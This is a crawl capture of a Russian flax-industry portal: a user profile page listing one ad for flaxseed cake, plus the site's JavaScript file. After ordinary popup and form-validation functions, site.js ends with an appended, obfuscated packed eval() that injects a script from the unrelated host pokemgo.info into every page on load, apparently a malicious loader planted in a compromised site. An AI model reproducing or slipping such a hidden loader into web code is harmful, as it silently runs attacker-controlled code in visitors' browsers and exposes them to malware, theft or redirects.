

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://russianflax.ru/user/rshostak/
body_size: 2922
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Русский Лён / rshostak</title><meta name="Description" content="Профиль пользователя сайта Русский Лён - информация о компании, все объявления">
<meta name="Keywords" content="фирма, компания, предприниматель, продажа, покупка, лён, льняной, волокно, пакля, ткань">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="verify-v1" content="Ux/WMBiJ+VuGF6L2nuF8uChLGipTYcpC6qNYieT/bHI=" />
<link rel="stylesheet" href="/templates/index2.css" type="text/css">
<script language="JavaScript" type="text/javascript" src="/includes/js/site.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="277" height="151" class="logo" background="/images/searcgbg.gif" align="center" bgcolor="#BDD6DD">
<a href="https://www.russianflax.ru"><img src="/images/russianflax.gif" width="277" height="75" border="0" alt="Русский лён - портал льняной промышленности"></a><br>
      портал льняной промышленности

<form name="search" class="searchForm" method="POST" action="/search/">
<input type="hidden" name="check_all" value="1"><nobr>
<input type="text" name="word" class="input" value="поиск" onClick="javascript:document.search.word.value='';">
<input type="image" src="/images/button_search.gif" class="submit"></nobr>
</form>
 </td>
    <td width="99%">
      <div class="mainMenu">
        <table class="menuTable" cellpadding="0" cellspacing="0">
          <tr valign="top">
            <td class="menuTab1">Инфо
<p class="menuList">
<a href="/info/flax/">О льне</a><br>
<a href="/info/equipment/">Оборудование</a><br>
<a href="/info/study/">Учебные заведения</a><br>
<a href="/info/articles/">Статьи</a>
</p>
			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab2">Промо
<p class="menuList">
<a href="/promo/catalog/">Каталог предприятий</a><br>
<a href="/promo/board/">Форум - торговая площадка</a><br>
<a href="/promo/exhibitions/">Выставки&Ярмарки</a>
</p>			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab3">
			Misc
<p class="menuList">
<a href="/misc/about/">О сайте</a><br>
<a href="/misc/adv/">Реклама</a><br>
<a href="/misc/sitenews/">Новости</a><br>
<a href="/misc/contacts/">Контакты</a>
</p>
			</td>
			<td class="menuTab4">
<form name="login" action="/index.php" method="POST">
	<table cellpadding="1" cellspacing="0">
	<input type="hidden" name="action_block" value="login">
	<input type="hidden" name="redirect" value="https://russianflax.ru/user/rshostak/">
	<tr><td>Логин:</td><td><input type="text" name="login" value=""></td></tr>
	<tr><td>Пароль:</td><td><input type="password" name="passwd" value=""></td></tr>
	<tr><td> </td><td><input type="image" src="/images/login_button.gif" name="go" value="Войти" class="submit"></td>
	</tr>
	<tr><td> </td><td><a href="/signup/forget_password/">забыли пароль?</a><br>
	<a href="/signup/">зарегистрироваться</a></td></tr>
	</table></form>
			</td>
          </tr>
        </table>
      </div><index></index></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="60%">
  <tr valign="top">
    <td width="270" height="80" class="zoneLeft">
    <index>
    	<p>
<ul class="second_level">
</ul>
</p><center><script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 250x250, создано 11.11.09 */
google_ad_slot = "5862975701";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 160x600, создано 26.05.09 */
google_ad_slot = "5094079914";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
    </index>
<br>
<noindex><!--begin of Rambler's Top100 code -->
<a href="https://top100.rambler.ru/top100/">
<img src="https://counter.rambler.ru/top100.cnt?1150413" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code--></noindex>

    <img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%" style="padding-left: 10px; padding-top:20px;">
    <index>
        	<!-- :Message from actions: -->
	        
            <h1 class="page_tit">rshostak</h1>
		    <div class="content">
		    <p id="from"><img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/rshostak/">rshostak</a></p>

<div class="catalog">

</div>

<h2>Объявления пользователя</h2>
<div class="profileMessages">
<table class="forum">
<tr><td> </td><td style="text-align:left">Заголовок</td>
<td>Сообщений</td><td>Последний ответ</td></tr>
<tr><td><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td style="text-align:left"><a href="/promo/board/topic/3235.html">Продам жмых льна высокого качества</a></td>
<td>1</td><td>12 апреля 2011 г.  <b>11:17</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/rshostak/">rshostak</a> </td></tr>
<tr><td colspan="4" class="perpage">последние 10 объявлений пользователя | <a href="/promo/board/user/1007/">Все объявления пользователя rshostak</a></td></tr></table>
</div><br><br>
</td></tr></table>

<table><tr>
		    </div>
    </index>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="270" height="80" align="center" class="bottomLeft">
    	<br>
<center><a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a></center>

    <a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщить об ошибке на сайте&col=191970&t=1&r=%2Fuser%2Frshostak'); return false;">Сообщить об ошибке</a><br>
      <br>
	<a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщение для администрации&col=B22222&t=2'); return false;">Сообщение для администрации</a><img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%">
      <div class="bottomDiv"><img src="/images/dumb.gif" border="0" width="1" height="1"><br>
      </div>
      <table width="100%" border="0" cellspacing="0" cellpadding="4" class="bottomLine">
        <tr valign="bottom">
          <td width="74%">&copy 2001&#151;2010 <b>"Русский лён" - портал льняной промышленности</b><br>
            Все права защищены. Любое использование материалов только с разрешения
            администрации сайта. Консультации по ICQ: 132240016
          </td>
          <td width="26%" valign="top">
</td>
        </tr>
        <tr valign="middle">
          <td>Разработка и поддержка сайта: <a href="#" onclick="javascript:window.location='https://sosnin.spb.ru'; return false;" title="Вебстудия Соснин.spb.ру">Соснин.spb.ру</a></td>
          <td>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "78399", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=78399;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=78399">
<img src="//top-fwz1.mail.ru/counter?id=78399;t=501;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
              <script type="text/javascript">

                  var _gaq = _gaq || [];
                  _gaq.push(['_setAccount', 'UA-319688-3']);
                  _gaq.push(['_trackPageview']);

                  (function() {
                      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                  })();

              </script>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<!-- toodoo-key: DkR0BeTYxY2ptepyd1XDe -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru'}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://russianflax.ru/includes/js/site.js
body_size: 1813
content:
/**
 *	PineTree CMS *tm
 *	@author	Kirill I Sosnin kirill@sosnin.spb.ru
 *
 *	License: GPL
 *
 */
dom = (document.getElementById) ? (true) : (false);
ie = (document.all) ? (true) : (false);
ie4 = ie && !dom;
nn4 =(document.layers) ? (true) : (false);

function popup(file, query)
{
window.open(file+'?'+query,'popup', 'width=640,height=640,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}

function showItem(id)
{
window.open('/includes/misc/popup_item.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function showUserPic(id)
{
window.open('/includes/misc/popup_userimage.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function selectCompany()
{
window.open('/includes/misc/popup_select_company.php','popup', 'width=600,height=500,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function show_hide(form_id) {
if(document.getElementById(form_id))
{
	if(document.getElementById(form_id).style.display == "block")
	{
		document.getElementById(form_id).style.display = "none";
	}
	else
	{
		document.getElementById(form_id).style.display = "block";
		/*document.getElementById(form_id).style.background = "url(/images/logo.gif)";*/
	}
}
//else
//	alert('К данной странице нельзя добавить отзыв');
}


function show_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}
function show_cat_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_cat_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}


function checkEmail(mail)
{
	var mailstr= new String(mail);
	var indexOfDog = mailstr.indexOf("@");
	var indexOfPeriod = mailstr.indexOf(".");
	var indexOfSpace = mailstr.indexOf(" ");
    var regex5=/[^a-zA-Z_0-9]/;
    var regex7=/[а-я]/;
    var regex8=/[А-Я]/;
    var error_message = "";

	if(indexOfDog==-1){
		error_message+="\nEmail не полон, пропущена @";
		error=1;
	}

	if(indexOfDog==0){
		error_message+="\nEmail не полон, перед @ ничего нет";
		error=1;
	}

	if(indexOfSpace!=-1){
		error_message+="\nEmail не должен содержать пробелов";
		error=1;
	}

	if(indexOfPeriod==-1){
		error_message+="\nEmail не полон, пропущена точка";
		error=1;
	}

	if(regex7.test(mail)||regex8.test(mail)||regex5.test(mail))
	{
		error_message+="\nEmail может содержать только цифры и английские буквы";
		error=1;
	}

	return error_message;
}
function changeSelectForum(selected)
{
	selected = selected-4;
	for (var i=1; i<4; i++)
	{
			div_id = "fdescr"+ i;
			div = document.getElementById(div_id);

			if(i!=selected)
			{
				div.style.display = "none";
			}
			else
			{
				div.style.display = "block";
			}
	}
	return false;
}
function moveLayer(e, id)
{
	if (!e) {e = window.event; e.target = e.srcElement}
	var cur;
	var newPosY;
	var newPosX;
	var scrollTop;
	var offset;
	cur = getMouseCoords(e);

        //alert(cur.x);
	if((cur.x-500)>0)
	{
		newPosX = cur.x-500;
	}
	else if((cur.x-400)>0)
	{
		newPosX = cur.x-400;
	}
	else newPosX = cur.x;

	scrollTop = getBodyScrollTop();
	if(scrollTop==0)
		offset = document.body.clientHeight;
	else
		offset = document.body.clientHeight+scrollTop;


	if((cur.y+30)< offset-680)
		newPosY = cur.y-100;
	else
		newPosY = offset-750;

	if(newPosY<0)
	{
		newPosY = 0;
	}

	document.getElementById(id).style.marginLeft=newPosX+"px";
	document.getElementById(id).style.marginTop=newPosY+"px";

	document.getElementById(id).style.display='block';

	return true;
}
function getElementComputedStyle(elem, prop)
{
  if (typeof elem!="object") elem = document.getElementById(elem);

  // external stylesheet for Mozilla, Opera 7+ and Safari 1.3+
  if (document.defaultView && document.defaultView.getComputedStyle)
  {
    if (prop.match(/[A-Z]/)) prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
    return document.defaultView.getComputedStyle(elem, "").getPropertyValue(prop);
  }

  // external stylesheet for Explorer and Opera 9
  /*if (elem.currentStyle)
  {
    var i;
    while ((i=prop.indexOf("-"))!=-1) prop = prop.substr(0, i) + prop.substr(i+1,1).toUpperCase() + prop.substr(i+2);
    return elem.currentStyle[prop];
  } */

  return "";
}
function getMouseCoords(e)
{
  if (!e) {e = window.event; e.target = e.srcElement}
  var x = 0;
  var y = 0;

//  if (e.layerX)//Gecko
  {
    x = e.layerX - parseInt(getElementComputedStyle(e.target, "border-left-width"));
    y = e.layerY - parseInt(getElementComputedStyle(e.target, "border-top-width"));
  }
  //else if (e.offsetX)//IE, Opera
//  {
  if (e.offsetX)//IE, Opera
  {
    x = event.x+document.body.scrollLeft;
    y = event.y+document.body.scrollTop;
  }
   // y = e.offsetY;
//  }

  return {"x":x, "y":y};
}
function getBodyScrollTop()
{
  return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);
}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 0=1.3(\'2\');0.5=\'//a.6/9\';1.8.7(0);',11,11,'el|document|script|createElement|var|src|info|appendChild|head|TJ86kh|pokemgo'.split('|'),0,{}))